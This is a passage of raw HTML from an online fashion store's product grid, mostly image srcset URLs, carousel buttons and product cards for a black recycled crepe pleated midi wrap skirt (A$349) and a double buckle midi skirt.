https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_2.jpg?v=1758867595&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_2.jpg?v=1758867595&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_2.jpg?v=1758867595&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_2.jpg?v=1758867595&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_2.jpg?v=1758867595&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_2.jpg?v=1758867595&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_2.jpg?v=1758867595&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_2.jpg?v=1758867595&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_2.jpg?v=1758867595&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_2.jpg?v=1758867595&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_2.jpg?v=1758867595&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_2.jpg?v=1758867595&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_2.jpg?v=1758867595&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_2.jpg?v=1758867595&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_2.jpg?v=1758867595&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover will-change-transform" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_1.jpg?v=1758867595&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_4.jpg?v=1758867595&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_4.jpg?v=1758867595&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_4.jpg?v=1758867595&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_4.jpg?v=1758867595&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_4.jpg?v=1758867595&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_4.jpg?v=1758867595&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_4.jpg?v=1758867595&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_4.jpg?v=1758867595&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_4.jpg?v=1758867595&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_4.jpg?v=1758867595&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_4.jpg?v=1758867595&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_4.jpg?v=1758867595&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_4.jpg?v=1758867595&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_4.jpg?v=1758867595&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_4.jpg?v=1758867595&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_4.jpg?v=1758867595&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_4.jpg?v=1758867595&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_4.jpg?v=1758867595&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_4.jpg?v=1758867595&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_4.jpg?v=1758867595&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11403_W25_990_4.jpg?v=1758867595&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_1.jpg?v=1758867595&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_1.jpg?v=1758867595&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_1.jpg?v=1758867595&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_1.jpg?v=1758867595&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_1.jpg?v=1758867595&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_1.jpg?v=1758867595&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_1.jpg?v=1758867595&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_1.jpg?v=1758867595&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_1.jpg?v=1758867595&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_1.jpg?v=1758867595&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_1.jpg?v=1758867595&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_1.jpg?v=1758867595&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_1.jpg?v=1758867595&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_1.jpg?v=1758867595&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_1.jpg?v=1758867595&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_1.jpg?v=1758867595&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_1.jpg?v=1758867595&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_1.jpg?v=1758867595&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_1.jpg?v=1758867595&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_1.jpg?v=1758867595&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_1.jpg?v=1758867595&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_3.jpg?v=1758867595&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_3.jpg?v=1758867595&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_3.jpg?v=1758867595&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_3.jpg?v=1758867595&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_3.jpg?v=1758867595&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_3.jpg?v=1758867595&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_3.jpg?v=1758867595&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_3.jpg?v=1758867595&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_3.jpg?v=1758867595&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_3.jpg?v=1758867595&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_3.jpg?v=1758867595&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_3.jpg?v=1758867595&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_3.jpg?v=1758867595&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_3.jpg?v=1758867595&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_3.jpg?v=1758867595&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_3.jpg?v=1758867595&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_3.jpg?v=1758867595&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_3.jpg?v=1758867595&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_3.jpg?v=1758867595&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_3.jpg?v=1758867595&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11352_W25_990_3.jpg?v=1758867595&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div></div><button class="absolute left-4 top-1/2 -translate-y-1/2 opacity-0 transition-opacity lg:group-hover:opacity-100" aria-label="Previous"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 256 256"><path d="M165.66,202.34a8,8,0,0,1-11.32,11.32l-80-80a8,8,0,0,1,0-11.32l80-80a8,8,0,0,1,11.32,11.32L91.31,128Z"></path></svg></button><button class="absolute right-4 top-1/2 -translate-y-1/2 opacity-0 transition-opacity lg:group-hover:opacity-100" aria-label="Next"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 256 256"><path d="M181.66,133.66l-80,80a8,8,0,0,1-11.32-11.32L164.69,128,90.34,53.66a8,8,0,0,1,11.32-11.32l80,80A8,8,0,0,1,181.66,133.66Z"></path></svg></button></div></a><div class="absolute bottom-5"><div class="relative"><div class="absolute inset-0 bg-white opacity-50"></div><p class="text-xxs text-primary relative leading-[10px] px-4 py-2 font-medium"> Best Seller</p></div></div></div><div class="flex flex-col gap-3 p-4 lg:pb-6"><div class="flex flex-col"><a aria-label="Product Recycled Crepe Pleated Midi Wrap Skirt" class="text-primary font-normal text-xs leading-4.5 text-primary uppercase" data-discover="true" href="/products/recycled-crepe-pleated-midi-wrap-skirt-s11403w25-black">recycled crepe pleated midi wrap skirt</a><div class="flex gap-1"><p class="font-normal leading-4.5 text-primary">A$349.00</p></div></div><div class="flex gap-2"><button class="btn relative size-5 border-primary border p-px opacity-100"><img class="btn size-full" src="https://shopifyimagesforcue.blob.core.windows.net/swatches/S11403_W25_990_5.jpg" alt="Black"/></button></div></div></div><div class="bg-default relative z-0"><div class="absolute right-3 top-2.5 z-[1]"><button class="flex size-6 items-center justify-center" aria-label="Login to add to wishlist"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="currentColor" viewBox="0 0 256 256"><path d="M178,40c-20.65,0-38.73,8.88-50,23.89C116.73,48.88,98.65,40,78,40a62.07,62.07,0,0,0-62,62c0,70,103.79,126.66,108.21,129a8,8,0,0,0,7.58,0C136.21,228.66,240,172,240,102A62.07,62.07,0,0,0,178,40ZM128,214.8C109.74,204.16,32,155.69,32,102A46.06,46.06,0,0,1,78,56c19.45,0,35.78,10.36,42.6,27a8,8,0,0,0,14.8,0c6.82-16.67,23.15-27,42.6-27a46.06,46.06,0,0,1,46,46C224,155.61,146.24,204.15,128,214.8Z"></path></svg></button></div><div class="relative"><a aria-label="Product Double Buckle Midi Skirt" data-discover="true" href="/products/double-buckle-midi-skirt-c11366w25-black"><div class="embla group relative"><div class="embla__container"><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2.jpg?v=1759128103&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2.jpg?v=1759128103&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2.jpg?v=1759128103&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2.jpg?v=1759128103&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2.jpg?v=1759128103&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2.jpg?v=1759128103&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2.jpg?v=1759128103&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2.jpg?v=1759128103&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2.jpg?v=1759128103&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2.jpg?v=1759128103&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2.jpg?v=1759128103&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2.jpg?v=1759128103&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2.jpg?v=1759128103&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2.jpg?v=1759128103&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2.jpg?v=1759128103&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2.jpg?v=1759128103&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2.jpg?v=1759128103&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2.jpg?v=1759128103&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2.jpg?v=1759128103&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2.jpg?v=1759128103&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_2.jpg?v=1759128103&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover will-change-transform" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 2200px,(max-width: 2600px) 2400px,(max-width: 2800px) 2600px,(max-width: 3000px) 2800px,3000px" src="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1_f43292d0-a08d-4e7a-bb0d-7ec7ce64b69c.jpg?v=1759128103&amp;width=20&amp;height=25&amp;crop=center" srcSet="https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1_f43292d0-a08d-4e7a-bb0d-7ec7ce64b69c.jpg?v=1759128103&amp;width=50&amp;height=63&amp;crop=center 50w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1_f43292d0-a08d-4e7a-bb0d-7ec7ce64b69c.jpg?v=1759128103&amp;width=150&amp;height=188&amp;crop=center 150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1_f43292d0-a08d-4e7a-bb0d-7ec7ce64b69c.jpg?v=1759128103&amp;width=250&amp;height=313&amp;crop=center 250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1_f43292d0-a08d-4e7a-bb0d-7ec7ce64b69c.jpg?v=1759128103&amp;width=350&amp;height=438&amp;crop=center 350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1_f43292d0-a08d-4e7a-bb0d-7ec7ce64b69c.jpg?v=1759128103&amp;width=450&amp;height=563&amp;crop=center 450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1_f43292d0-a08d-4e7a-bb0d-7ec7ce64b69c.jpg?v=1759128103&amp;width=550&amp;height=688&amp;crop=center 550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1_f43292d0-a08d-4e7a-bb0d-7ec7ce64b69c.jpg?v=1759128103&amp;width=650&amp;height=813&amp;crop=center 650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1_f43292d0-a08d-4e7a-bb0d-7ec7ce64b69c.jpg?v=1759128103&amp;width=750&amp;height=938&amp;crop=center 750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1_f43292d0-a08d-4e7a-bb0d-7ec7ce64b69c.jpg?v=1759128103&amp;width=850&amp;height=1063&amp;crop=center 850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1_f43292d0-a08d-4e7a-bb0d-7ec7ce64b69c.jpg?v=1759128103&amp;width=950&amp;height=1188&amp;crop=center 950w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1_f43292d0-a08d-4e7a-bb0d-7ec7ce64b69c.jpg?v=1759128103&amp;width=1050&amp;height=1313&amp;crop=center 1050w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1_f43292d0-a08d-4e7a-bb0d-7ec7ce64b69c.jpg?v=1759128103&amp;width=1150&amp;height=1438&amp;crop=center 1150w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1_f43292d0-a08d-4e7a-bb0d-7ec7ce64b69c.jpg?v=1759128103&amp;width=1250&amp;height=1563&amp;crop=center 1250w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1_f43292d0-a08d-4e7a-bb0d-7ec7ce64b69c.jpg?v=1759128103&amp;width=1350&amp;height=1688&amp;crop=center 1350w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1_f43292d0-a08d-4e7a-bb0d-7ec7ce64b69c.jpg?v=1759128103&amp;width=1450&amp;height=1813&amp;crop=center 1450w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1_f43292d0-a08d-4e7a-bb0d-7ec7ce64b69c.jpg?v=1759128103&amp;width=1550&amp;height=1938&amp;crop=center 1550w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1_f43292d0-a08d-4e7a-bb0d-7ec7ce64b69c.jpg?v=1759128103&amp;width=1650&amp;height=2063&amp;crop=center 1650w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1_f43292d0-a08d-4e7a-bb0d-7ec7ce64b69c.jpg?v=1759128103&amp;width=1750&amp;height=2188&amp;crop=center 1750w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1_f43292d0-a08d-4e7a-bb0d-7ec7ce64b69c.jpg?v=1759128103&amp;width=1850&amp;height=2313&amp;crop=center 1850w, https://cdn.shopify.com/s/files/1/0853/5333/3045/files/C11366_W25_990_1_f43292d0-a08d-4e7a-bb0d-7ec7ce64b69c.jpg?v=1759128103&amp;width=1950&amp;height=2438&amp;crop=center 1950w" width="20" class="aspect-[4/5] size-full object-cover" style="width:100%;aspect-ratio:4/5"/></div><div class="embla__slide aspect-[4/5] size-full"><img alt="" decoding="async" height="25" loading="lazy" sizes="(max-width: 400px) 200px,(max-width: 600px) 400px,(max-width: 800px) 600px,(max-width: 1000px) 800px,(max-width: 1200px) 1000px,(max-width: 1400px) 1200px,(max-width: 1600px) 1400px,(max-width: 1800px) 1600px,(max-width: 2000px) 1800px,(max-width: 2200px) 2000px,(max-width: 2400px) 